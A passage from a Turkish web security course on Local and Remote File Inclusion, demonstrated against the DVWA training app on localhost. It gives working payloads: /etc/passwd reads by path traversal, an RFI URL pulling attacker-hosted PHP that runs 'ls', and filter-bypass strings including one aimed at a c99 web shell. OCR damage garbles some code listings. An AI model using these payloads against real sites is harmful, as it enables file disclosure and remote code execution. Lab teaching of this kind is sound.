## **[\*] Ek Bilgi:**

LFI açıklığı üzerinden hedef sunucudaki dosyalara ulaşma ve ekranda görüntüleme işleminde relative path (göreceli üst dizine çıkma) karakterleri (yani ../../'ler) yerine absolute path (tam yol) alternatif yöntemi de uygulanabilir. Örneğin;

*/etc/passwd*

dersek,



seklinde yine aynı sonuca ulaşabiliriz.

Ayrıyetten relative path (göreceli üst dizine çıkma) karakterleri (../) tercih edildiğinde milimetrik hesap etmek şart olmayabilir. ../ karakterlerini olabildiğince fazla girerek mantıksal olarak işletim sistemlerinde sistemsel kök dizinin daha yukarısı olmadığı için ne kadar fazla üst dizin girilirse girilsin hep en üst dizinde zaten bulumuş olacağız. Dolayısıyla bundan hareketle;

*../../../../../../../../../../../../../../../../../../../etc/passwd*

dersek



şeklinde yine /etc/passwd dosyasına erişme ve içeriğini okuma yapabiliriz.

## **Remote File Inclusion**

RFI saldırısı tıpkı LFI saldırısının kullandığı güvenlik zafiyeti olan File Inclusion açığından faydalanır. İşleyiş aynıdır. Fakat bu sefer ekrana dahil edilecek sayfa hedef sitenin sunucusunda yer alan dosya değil de harici bir dosya (yani saldırganın kendi dosyası) olacaktır. Ayrıyetten bu dosya uzantısında ufak bir numara yapılması gerekecektir.

Diyelim ki rfi gereği kullanılacak remote system'da (diğer ifadeyle saldırgan sunucu'da) şu icerikte bir dosva var:

```
\mathbf{I}<bre>
\overline{2}<?php
                       system("ls");
\overline{a}25\overline{4}5<sup>1</sup></pre>
```
Bu dosya içeriğine bakacak olursak bir php dosyasıdır. Fakat bu dosyayı php olarak saldırgan sunucuda bulundurup bu şekilde url'le hedef web sunucusuna dahil etmeye çalışırsanız dosya, saldırgan sunucuda çalışıp html çıktı üretip öyle hedef web sunucuya gidecektir ve orada yerleşip arayüze bize çıktı olarak yansıyacaktır. Yani saldırgan, kodunu kendi sisteminde çalıştırıp çıktısını rfi yoluyla hedef web sunucuya dahil etmiş olacaktır ve kendi çıktısını görmüş olacaktır. Halbuki biz istiyoruz ki saldırgan, kodunu hedef web sunucusuna olduğu gibi gönderebilsin ve hedef web sunucusunda çalışıp o sunucunun çıktısını görebilsin.

İşte bu nedenle saldırgan, sunucusundaki dosyayı txt olarak bulundurur ve onun url'ini hedef

web uygulamasına rfi yoluyla verir. Böylece saldırgan sunucudaki dosya, çalışmadan (yani html çıktı üretmeden) olduğu gibi, kodlar hedef web uygulamasına rfi yoluyla verilecektir. Hedef web sunucu kodları çalıştırıp ekrana basacaktır. Hedef web sunucuda bu yolla remote code execution vari bir keyfi komut çalıştırma, çıktısını alma ve aksiyon alma işlemlerini yürütebileceğiz.

*http://localhost/dvwa/vulnerabilities/fi/?page=http://www.birsiteadi.com/dosya.txt*

page parametresi LFI saldırısında hedef web sitesinin sunucularında barınan bir dosyanın dizin adresini alıyorken bu sefer harici bir link almaktadır. Saldırgan bu saldırı kodunu (özel hazırlanmış url'i) tarayıcının adres çubuğuna girip ENTER'landığında ekrana harici dosyanın içeriğinin çıktısı (hedef web sunucuda çalışan bir sistem komutu çıktısı) yansımış olacaktır:

Saldırgan Sunucu:

http://www.includekarabuk.com/

Harici Dosya URL'i:

http://www.includekarabuk.com/ki taplik/indirmeDeposu/rfi\_test\_saldiri/**rfi\_denemesi.txt**

Sizlerin de saldırgan sunucu simulasyonu adına kullanabileceğiniz saldırgan sunucu, dosya, konumu ve içeriği şöyledir;



Saldırgan hedef web uygulamasına rfi yoluyla bu dosyayı dahil etmek için şöyle bir url hazırlar.

Saldırgan Tarafından Özel Hazırlanmış URL:

*http://localhost/dvwa/vulnerabilities/fi/?page=http://www.includeka rabuk.com/kitaplik/indirmeDeposu/rfi\_test\_saldiri/rfi\_denemesi.txt*

Böylece

*http://localhost/dvwa/vulnerabilities/fi/?page=http://www.includeka rabuk.com/kitaplik/indirmeDeposu/rfi\_test\_saldiri/rfi\_denemesi.txt*
linkini girdiğimizde ekrana hedef web uygulamasının sunucusunda çalışan "ls" komutu çıktısı yansıyacaktır:

(Saldırı öncesi)



(Saldırı Sonrası)



Böylece saldırgan sunucudaki dosyaya konulacak çeşit çeşit sistem komutları ile rfi yoluyla hedef web sunucusunda keyfi komutlar çalıştırıp çıktıları alınabilir ve aksiyonlar alabiliriz.

## **[\*] Ek Bilgi:**

#### **a) rfi\_denemesi.txt Hakkında**

Dosya, uzak sistemde txt olarak bulunduğundan olduğu gibi hedef web sunucusuna dahil edilir. Dahil edilen dosyanın içeriği hedef web sunucusunun php script'i içerisinde kalır. Örn;

Saldırgan Sunucu:

deneme.txt

```
1 <pre><?php system("ls"); ?></pre>
```
Hedef Sunucu:

rfiZafiyetliWebSayfasi.php

```
\langle?php
\mathbf{1}\overline{2}3
          11...// web sunucu kodları
\Delta5
          11 \ldots6
\overline{7}include("saldirganSunucu.com/deneme.txt");
8
          11...9
          // web sunucu kodları
10
          11...11
      35
12<sub>1</sub>
```
Yani dahil edilen dosya hedef web sunucunun RAM'inde konumlanır ve sunucudaki web uygulamasının web sayfası içerisinde açılarak blok halinde yerleşir. Bu blok, php script'i içerisinde olduğundan ve bloktaki veri php script'iyse php olarak çalışabilecektir. Dolayısıyla ekleyeceğimiz bloğa konulacak çıktı veren bir php komutuyla ekranımızda hedef sunucuda çalıştırdığımız kodların çıktısını görebileceğiz.

## **b) rfi\_denemesi.php Hakkında**

Dosya uzak sistemde (saldırgan sistemde) php olarak bulunduğundan çalışıp çıktı ürettikten sonra bu çıktı havada hedef web sunucuya gidecektir ve o şekilde dahil olacaktır. Dolayısıyla hedef web sunucusuna, saldırgan sistemde çıktısı oluşturulmuş blok yerleşeceğinden biz hedef web sitesi arayüzünde kendi sistemimizde çalışmış kodların çıktısını görmüş olacağız. Yani ayna gibi.

Saldırgan Sunucu:

deneme.php

#### 1 <pre><?php system("ls"); ?></pre>

Hedef Sunucu:

## rfiZafiyetliWebSayfasi.php

```
\langle?php
1<sup>1</sup>\overline{2}\overline{3}11...4
          // web sunucu kodları
5
          11...6
\overline{7}include("saldirganSunucu.com/deneme.php");
8
9
          11...// web sunucu kodları
10
          11...11
      \overline{2}12
```
include(saldirganSunucu/deneme.php) ile saldırgan sunucunun dosya çıktısı dahil edilir. Çünkü; web sunucular da bilgisayardır. Yani web sunucu başına geçen adam tarayıcı açtığında adres çubuğuna saldirganSunucu.com/deneme.php girdiğinde (talep ettiğinde) gelen sonuç saldirgansunucu.com'da derlenmiş (//yorumlanmış) html çıktı olacaktır. Dolayısıyla web uygulaması da saldirgansunucu.com/deneme.php url'ini aldığında ve talebini yaptığında alacağı http yanıt saldirgansunucu.com'da derlenmiş html çıktı olacaktır ve kod bloğu içerisine onu dahil edecektir.

Halbuki arzulanan şey kendi sistemimizde çalışmış kodların çıktısını hedef web sitesi arayüzünde görmek değil, kodların hedef web sunucusunda çalışıp orada oluşan çıktıyı web sitesi arayüzünde görüntülemektir. Dolayısıyla bu sayede ancak hedef web sunucusunda remote code execution vari bir şekilde kod çalıştırıp çıktılarını görebilir ve aksiyonlar alabiliriz.

## **Ekstra**

RFI saldırısını txt uzantılı değil de php uzantılı dosya olarak tekrarlayacak olursak özel hazırlanmış bir önceki URL

*http://localhost/DVWA-master/vulnerabilities/fi/?page=http://www.inclu dekarabuk.com/kitaplik/indirmeDeposu/rfi\_test\_saldiri/rfi\_denemesi.txt*

yerine

*http://localhost/DVWA-master/vulnerabilities/fi/?page=http://www.inclu dekarabuk.com/kitaplik/indirmeDeposu/rfi\_test\_saldiri/rfi\_denemesi.php*

şeklinde düzenlenmelidir (ki bu dosya da ayrıca saldırgan sunucu konumundaki includekarabuk.com'da gösterilen dizinde yer almaktadır, aynı içeriktedir ve sizlerin de kullanımı serbesttir) bu durumda; ls komutunun yer aldığı php dosyası sizin yerel DVWA web uygulamanız tarafından talep edildiğinde includekarabuk.com'dan gelecek http yanıtı sizlere includekarabuk.com'da çalışmış ls komutu çıktısını verecektir ve DVWA bu çıktıyı dahil edip ekrana basacaktır.

(Saldırgan sunucudaki rfi\_denemesi.php)



*includekarabuk.com'daki rfi\_denemesi.php dosyasındaki ls komutu bulunduğu dizindeki dosyaları ekrana sıralamıştır.*

(Saldırı)



Bu gördüğünüz gibi bizim istediğimiz bir şey değildir. Biz kendi sistemimizde çalışmış kodların çıktısını hedef web sitesi arayüzünde görmek değil, kodların hedef web sunucusunda çalışıp orada oluşan çıktıyı web sitesi arayüzünde görüntülemek istemekteyiz. Ancak bu sayede, hedef web sunucusunda remote code execution vari keyfi kod çalıştırma, çıktı alma ve

aksiyonlarda bulunma gerçekleştirebiliriz. Fakat eğer bu php uzantılı dosya tercih edilirse rfi yoluyla yapabileceğimiz en iyi şey sayfa arayüzünü tahrip edebildiğimizi (deface edebildiğimizi) göstermektir. Bu ise çoğu zaman kritiklik arz etmez. Fakat prestij açısından kritikliği belirlenebilir.

# **DERS 9 - FİLE INCLUSİON (MEDİUM LEVEL)**

Bu yazıda güvenlik düzeyi Medium seviyesine yükseltilmiş DVWA'ya karşı LFI ve RFI için yapılabilecek güvenlik önlemleri incelenecektir.

## **Dersin Hedefi**

LFI ve RFI saldırılarına karşı ne gibi bir önlem alınabileceğini keşfedin.

# **LFI ve RFI'ya Karşı Önlem**

[Geçen ders](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-8---File-Inclusion-Low-Level.php) LFI ve RFI saldırılarında bulunmuştuk. O derste kullandığımız ekranın kaynak kodu şuydu:

Low Level:

```
\mathbf{1}\langle?php
\overline{2}3
      // The page we wish to display
      $file = $[GET['page'];
4
5
6
      // Include the specified page
\overline{7}include($file);
8
9<sup>1</sup>\rightarrow
```
Güvenlik Low Level iken görüldüğü üzere page parametresinden gelen dosya adı olduğu gibi include() fonksiyonuna giriyor ve sayfaya dahil ediliyor. page parametresinden gelecek dosya adları konusunda bir denetleme mekanizmasına ihtiyaç vardır. Aksi takdirde dileyen dilediği dosya adını parametreye girebilir ve dilediği dosyayı sayfaya görüntületebilir. Güvenlik seviyesi Medium'a çıkarıldığında kaynak koddaki değişim aşağıdaki gibidir:

Medium Level:

```
\mathbf{1}<?php
 \mathcal{D}// The page we wish to display
 3
 \overline{4}$file = $ GET['page'];
 5
      // Input validation
 6
     $file = str_replace( array( "<u>http://</u>", "<u>https://</u>" ), "", $file );<br>$file = str_replace( array( "../", "..\"" ), "", $file );
 \overline{7}8
\mathbf{Q}10
      // Include the specified page
11include($file);
12- ?>
```
Medium seviyesinin kaynak kodunda yer alan ilk str\_replace() fonksiyonu ile page parametresine değer olarak girilen dosya ismindeki http:// ve https:// gibi karakterler varsa silinir. Ardından ikinci str replace() fonksiyonu ile windows sistemlerde üst dizine çıkmayı sağlayan ..\ karakteri ile linux sistemlerde üst dizine çıkmayı sağlayan ../ karakteri dosya isminden varsa silinir. Böylelikle ilk planda kusursuz görünen güvenlik temin edilmiş olunur.

İlk str\_replace() ile Remote File Inclusion (RFI) saldırılarına karşı önlem alınmışken, ikinci str\_replace() fonksiyonu ile de Local File Inclusion (LFI) saldırılarına karşı önlem alınmıştır. Fakat Medium seviyesinde alınan bu önlemler aşılabilmektedir.

http:// ve https:// 'lerden arındıran ilk str\_replace() fonksiyonunu atlatıp yine RFI saldırısında bulunabilmenin yolu şudur: http:// karakterlerinin arasına http:// karakterlerini koymak. Neyi kastettiğimi sanırım aşağıdaki renklendirilmiş linkten daha iyi anlayacaksınız:

## *localhost/dvwa/vulnerabilities/fi/?page=htthttp://p://zararlibirsite.com/c99.php*

Yukarıdaki saldırı kodunu ele alacak olursak Medium Level'daki lk str\_replace() fonksiyonu aldığı page parametresinin değerini tarayacak ve kırmızı renkli karakterleri gördüğü an silecektir. Ardından str\_replace() fonksiyonu kaldığı yerden taramaya devam edecektir. Fakat başa sarmayacaktır. Başa sarmadığı için arta kalanların birleşimi sonucu ortaya çıkan http:// karakterlerini fonksiyon yakalayamayacaktır. Böylelikle güvenlik aşılmış olacaktır ve RFI saldırısı gerçekleştirilmiş olacaktır.

*localhost/dvwa/vulnerabilities/fi/?page=..././etc/passwd*

Local File Inclusion'a karşı güvenlik önlemi olan ikinci str\_replace() fonksiyonuna gelecek olursak kırmızı karakterleri gören ikinci str\_replace() fonksiyonu kırmızı renkli üst dizin karakterlerini silecek ve kaldığı yerden tarama işlemine devam edecektir. Geride arta kalanlar ise birleştiğinde yine üst dizin karakterini (../) meydana getirecektir. Böylelikle [önceki](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-8---File-Inclusion-Low-Level.php)  [derste](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-8---File-Inclusion-Low-Level.php) bahsedildiği gibi yine kullanıcı adları ve ait oldukları gruplar bilgisine LFI saldırısıyla yine ulaşılabilecektir.

# **DERS 10 - FİLE INCLUSİON (HİGH LEVEL)**

Bu yazıda güvenlik düzeyi High seviyesine yükseltilmiş DVWA'ya karşı LFI, RFI saldırılarına yapılabilecek güvenlik önlemleri incelenecektir.

## **Dersin Hedefi**

LFI ve RFI saldırılarına karşı daha sağlam ne gibi bir önlem alınabileceğini keşfedin.

# **LFI ve RFI'ya Karşı Önlem**

[Geçen derste](http://www.includekarabuk.com/kategoriler/webgoatuygulamasi/Ders-9---File-Inclusion-Medium-Level.php) LFI ve RFI saldırılarına karşı bir güvenlik önleminden ve bu güvenlik önleminin nasıl aşılabileceğinden bahsetmiştik. Bu derste ise güvenliği bir tık daha yukarı çıkaracağız. Öncelikle Medium Level'da uygulanan güvenlik önlemine bir göz atalım:

Medium Level:

```
1|\langle?php
\overline{2}// The page we wish to display
3
\Delta$file = $GET['page'];
5
       // Input validation
6
      $file = str_replace( array( "<u>http://</u>", "<u>https://</u>" ), "", $file );<br>$file = str_replace( array( "../", "..\"" ), "", $file );
\overline{7}8
9
       // Include the specified page
10
       include($file);
111213<sup>1</sup>3>
```
Medium Level'in güvenliği 7. ve 8. satırdaki iki str\_replace() fonksiyonu ile sağlanmaktaydı. Fakat geçen derste gösterilen teknikte olduğu gibi bu fonksiyonlar (önlemler) aşılabiliyordu. Şimdi High Level'da bu sorun nasıl giderilmiş bir bakalım:

High Level:

```
\mathbf{1}\langle?php
\overline{2}\overline{3}// The page we wish to display
\overline{4}$file = $[GET['page'];
5
6
     // Input validation
     if( !fnmatch( "file*", $file ) && $file != "include.php" ) {
\overline{7}// This isn't the page we want!
8
9
          echo "ERROR: File not found!";
10
          exit:
11Υ.
1213
     // Include the specified page
     include($file);
14
15
16 \mid ?
```
